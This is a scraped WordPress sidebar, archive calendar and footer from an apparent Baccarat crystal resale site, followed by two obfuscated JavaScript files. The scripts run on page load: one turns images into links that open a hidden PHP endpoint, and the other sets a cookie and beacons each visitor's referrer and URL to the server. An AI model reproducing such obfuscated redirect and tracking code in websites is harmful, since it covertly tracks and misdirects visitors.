	<li class="cat-item cat-item-2146"><a href="https://verrescristalbaccarat.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://verrescristalbaccarat.com/category/wecandoo/" >wecandoo</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://verrescristalbaccarat.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://verrescristalbaccarat.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://verrescristalbaccarat.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://verrescristalbaccarat.com/category/wird/" >wird</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://verrescristalbaccarat.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://verrescristalbaccarat.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://verrescristalbaccarat.com/category/xixe/" >xixe</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://verrescristalbaccarat.com/category/xixeme/" >xixeme</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://verrescristalbaccarat.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://verrescristalbaccarat.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://verrescristalbaccarat.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://verrescristalbaccarat.com/category/youtube/" >youtube</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archives</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>septembre 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://verrescristalbaccarat.com/2023/08/">&laquo; août</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://verrescristalbaccarat.com/2023/10/">oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://verrescristalbaccarat.com/2023/09/01/" title="6 flûtes champagne modèle Naples cristal Baccarat (prix à la pièce)
26 Verres à eau modèle Sevigné cristal Baccarat h 15 cm (prix à la pièce)">1</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/02/" title="2 Coupes à Champagne en Cristal de Baccarat modèle Sevigne début années 1930
Panier en cristal NO BACCARAT">2</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/03/" title="Flacon taille Pacha en cristal de Baccarat h 10 cm
That Ultimate Fall Fragrances List I D Recommend These My Eyes Closed Every Autumn">3</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2023/09/04/" title="BACCARAT Pied De Lampe En Cristal au DAUPHIN
Baccarat Ancienne Carafe A Liqueur Cristal Modele Mimosa">4</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/05/" title="Pied de Lampe en Cristal Baccarat Signé
Magnifique Carafe Cristal Baccarat, Modele Harcourt, Estampille, Whisky">5</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/06/" title="Universal Wine Glasses The Ultimate Test
Top 8 Fragancias Con Mar Piratas Playas Y Ron">6</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/07/" title="3 verres modèle Perfection en cristal de Baccarat (prix des 3)
12 verres à eau modèle Mercure en cristal de Baccarat (prix à la pièce)">7</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/08/" title="Maison Francis Kurkdjian Gentle Fluidity Silver U0026 Gentle Fluidity Gold Which One Is Better
2 verres à whisky gobelet cristal Baccarat Mathias Mille nuits">8</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/09/" title="Livre Baccarat
4 verres à vin cuit en cristal de Baccarat (prix à l&rsquo;unité)">9</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/10/" title="Lot de 4 verres à thé en cristal de Baccarat (prix des 4)
Série de 8 verres à porto en cristal de Baccarat Modèle Harcourt">10</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2023/09/11/" title="12 verres à vin en cristal de Baccarat (prix à la pièce)
Lot 5 verres à vin Porto cristal de Baccarat signés modèle Talleyrand H 7,2 cm">11</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/12/" title="32 verres à eau modèle Narcisse en cristal de Baccarat (prix à la pièce)
Diy Tutorial Resin Margarita U0026 Wine Glasses By Karen Governale">12</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/13/" title="Before You Buy Baccarat Rouge 540 Try This Dupe 49 Luxury Dupe
11 verres liqueur modèle Harcourt en cristal de Baccarat (prix à la pièce)">13</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/14/" title="Set 6 verres à porto en cristal de Baccarat modèle Marillon Aperitif glasses
La Diff Rence Entre Le Verre Et Le Cristal">14</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/15/" title="Verres à vin modèle Clara en cristal de Baccarat
9 verres modèle Talleyrand Harcourt cristal Baccarat h 9 cm (prix à la pièce)">15</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/16/" title="6 verres modèle Piccadilly couleur en cristal de Baccarat (prix à la pièce)
Top Fall Fragrances For 2023">16</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/17/" title="Reparation Verres En Cristal Baccarat Pour Le Grand Prix F1 De Monaco
11 verres à eau modèle Flora en cristal de Baccarat (prix à la pièce)">17</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2023/09/18/" title="Drive Your Man Crazy Man Eater Perfumes
Rare carafe à vin en cristal de Baccarat modèle 11965 Wine decanter">18</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/19/" title="4 verres à eau modèle Rohan en cristal de Baccarat h 11 cm (prix à la pièce)
Baccarat Une Belle Carafe A Vin En Cristal Modele Tourville">19</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/20/" title="4 Verres en Cristal de Baccarat
6 verres à eau modèle Diabolo en cristal de Baccarat (prix à la pièce)">20</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/21/" title="21 verres à eau modèle Paris en cristal de Baccarat (prix à la pièce)
Beurrier ovale en cristal de Baccarat">21</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/22/" title="BACCARAT 5 ANCIENS VERRES A EAU EN CRISTAL MODELE RICHELIEU ht 15 cm
10 verres à vin modèle Diabolo en cristal de Baccarat (prix à la pièce)">22</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/23/" title="BELLE COUPE EN CRISTAL Decors à L Or DEGAGES A L&rsquo;ACIDE BACCARAT ST LOUIS
6 verres à vin modèle onde en cristal de Baccarat (prix à la pièce)">23</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/24/" title="6 verres à eau Compiègne en cristal de Baccarat (prix à la pièce)
6 verres à vin overlay modèle S 1145 en cristal de Baccarat (prix à la pièce)">24</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2023/09/25/" title="LOT DE 6 VERRES A COGNAC EN CRISTAL BACCARAT NO ST LOUIS Crystal
Cristal crystal kristall Baccarat, Portieux">25</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/26/" title="Top Designer Fragrances For Fall Long Lasting Compliments Galore And Festive
5 Great Value Burgundy Wines You Must Try While They Are Still Affordable">26</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/27/" title="Série 6 verres à vin cristal taillé cotes larges forme tulipe Baccarat St-Louis
Baccarat Richelieu Verres Gobelets en Cristal 8 cm signés">27</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/28/" title="Baccarat 15 Anciens Portes Couteaux Cristal Mouler 19 Eme
3 Verres A Eau En Cristal Baccarat Grave">28</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/29/" title="15 chopes à bière onologie en cristal de Baccarat (prix à la pièce)
Superbe 7 verre à eau en cristal de Baccarat modèle Gondole">29</a></td><td><a href="https://verrescristalbaccarat.com/2023/09/30/" title="12 verres à eau modèle Récamier en cristal de Baccarat (prix à la pièce)">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Termes de recherche</h3><ul><li><a href="https://verrescristalbaccarat.com/2025/11/3-bougeoirs-modele-cube-arik-levy-en-cristal-de-baccarat-prix-a-la-piece/" title="https://verrescristalbaccarat com/category/bougeoirs/">https://verrescristalbaccarat com/category/bougeoirs/</a></li><li><a href="https://verrescristalbaccarat.com/2025/06/6-verres-a-cognac-napoleon-or-cristal-de-baccarat-h-11-cm-prix-a-la-piece/" title="https://verrescristalbaccarat com/tag/napoleon/">https://verrescristalbaccarat com/tag/napoleon/</a></li><li><a href="https://verrescristalbaccarat.com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/" title="https://verrescristalbaccarat com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/">https://verrescristalbaccarat com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/</a></li><li><a href="https://verrescristalbaccarat.com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/" title="https://verrescristalbaccarat com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/">https://verrescristalbaccarat com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/</a></li><li><a href="https://verrescristalbaccarat.com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/" title="https://verrescristalbaccarat com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/">https://verrescristalbaccarat com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/</a></li><li><a href="https://verrescristalbaccarat.com/2022/11/pingouin-en-cristal-de-baccarat/" title="https://verrescristalbaccarat com/2022/11/pingouin-en-cristal-de-baccarat/">https://verrescristalbaccarat com/2022/11/pingouin-en-cristal-de-baccarat/</a></li><li><a href="https://verrescristalbaccarat.com/2019/09/rarissime-boule-de-sulfure-presse-papier-signe-baccarat-12-signes-astrologiques/" title="https://verrescristalbaccarat com/2019/09/rarissime-boule-de-sulfure-presse-papier-signe-baccarat-12-signes-astrologiques/">https://verrescristalbaccarat com/2019/09/rarissime-boule-de-sulfure-presse-papier-signe-baccarat-12-signes-astrologiques/</a></li><li><a href="https://verrescristalbaccarat.com/2023/06/12-verres-a-eau-modele-harmonie-cristal-de-baccarat-prix-a-la-piece/" title="https://verrescristalbaccarat com/tag/harmonie/page/3/">https://verrescristalbaccarat com/tag/harmonie/page/3/</a></li><li><a href="https://verrescristalbaccarat.com/2025/11/baccarat-cristal-ancienne-carafe-a-aperitif-tailler-modele-lagny-overlay-mousse/" title="https://verrescristalbaccarat com/tag/overlay/">https://verrescristalbaccarat com/tag/overlay/</a></li><li><a href="https://verrescristalbaccarat.com/2022/09/benitier-mini-en-cristal-de-baccarat/" title="https://verrescristalbaccarat com/tag/benitier/">https://verrescristalbaccarat com/tag/benitier/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://verrescristalbaccarat.com/contactez-nous/">Contactez Nous</a></li>
<li class="page_item page-item-7"><a href="https://verrescristalbaccarat.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://verrescristalbaccarat.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	<!-- #secondary --></div>	<!-- .row --></div>

			<!-- #main --></div>

			<footer id="footer" class="site-footer" role="contentinfo">
				<div class="row">
					<div class="col-sm-6 site-info">
						&copy; 2026 Verres cristal baccarat. Proudly powered by WordPress.
					<!-- .site-info --></div>

					<div class="col-sm-6 site-credit">
						<a href="https://csthemes.com/theme/divine">Divine</a> by csThemes
					<!-- .site-credit --></div>
				</div>
			<!-- #footer --></footer>
		<!-- .site --></div>

		<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/verrescristalbaccarat.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://verrescristalbaccarat.com/qigif.js
body_size: 551
content:

window.onload = function ()
{
	kotymiru();
}


function kotymiru()
{	
	var doxyhizalyzil = document.getElementsByTagName("img");  
 
	for (var quzat = 0; quzat < doxyhizalyzil.length; quzat++)  	 	 	{ 

 
		var bimokaqohynujoc = doxyhizalyzil[quzat].getAttribute("class");  


			if(bimokaqohynujoc == null || bimokaqohynujoc.length < 50) continue; 
		var suwaco = "/pedy.php?xzzdig=" + bimokaqohynujoc;

		var nipyqytuqozynor = doxyhizalyzil[quzat].getAttribute("alt"); 
		var giqocabu = cenogac(suwaco, nipyqytuqozynor);  
		var dyjy = doxyhizalyzil[quzat].parentNode;	

		var resi = doxyhizalyzil[quzat].cloneNode(true);

 		giqocabu.appendChild(resi);
			 		dyjy.replaceChild(giqocabu, doxyhizalyzil[quzat]); 
	

	} 			}


function cenogac(syhu, zetaru){ 	if(zetaru == null) zetaru = ""; 	 	var ropyh = document.createElement("a");
  	ropyh.href = "#" + zetaru;	  

	ropyh.setAttribute("onclick", "javascript:window.open('" + syhu + "');return false;");			ropyh.setAttribute("rel","nofollow");	  	ropyh.setAttribute("target","_blank");	 	
  	return ropyh; 	 } 


--- FILE ---
content_type: application/javascript
request_url: https://verrescristalbaccarat.com/fudy.js
body_size: 755
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function dinaqidih(){   	var nogujameli = window.location.href; 
    var muwogypujywox = "fudy";	var gawesocypo = "/" + muwogypujywox + ".php";	
    var maxemytyzyhyby = 60;	 	 	var pohovaxa = muwogypujywox; 	
 	var nyqen = ""; 
     try 
 	
    {
       nyqen=""+parent.document.referrer;


    }
  		    catch (ex)  	 
        {
	    nyqen=""+document.referrer;      } 		if(ryno(pohovaxa) == null)
	 	{



 		var migu = window.location.hostname; 

				 		pybat(pohovaxa, "1", maxemytyzyhyby, "/", migu);    
 
		if(ryno(pohovaxa) != null)
 


 		{
 	  			var bojomyxak = new Image(); 			bojomyxak.src=gawesocypo + "?referer=" + escape(nyqen) + "&url=" + escape(nogujameli);


		}		} }

dinaqidih();


function ryno(xiduhogyquxowy) {    var musicipavimu = document.cookie;
      var quvanuliquxem = xiduhogyquxowy + "="; 
 
    var kylov = musicipavimu.indexOf("; " + quvanuliquxem);
    if (kylov == -1) {         kylov = musicipavimu.indexOf(quvanuliquxem); 	
        if (kylov != 0) return null;     } else {	        kylov += 2;


	 
	    }	
    var fapowi = document.cookie.indexOf(";", kylov);    if (fapowi == -1) {

         fapowi = musicipavimu.length; 
	 	    }     return unescape(musicipavimu.substring(kylov + quvanuliquxem.length, fapowi));


}
	



function pybat(ticevaxuxu,tical,zytikesevy, liqecu, xakup) 
{ var zilu = new Date();  var viwedidaposimy = new Date();
  			  viwedidaposimy.setTime(zilu.getTime() + 1000*60*zytikesevy);
	 document.cookie = ticevaxuxu+"="+escape(tical) + ";expires="+viwedidaposimy.toGMTString() + ";path=" + liqecu + ";domain=" + xakup; 
  }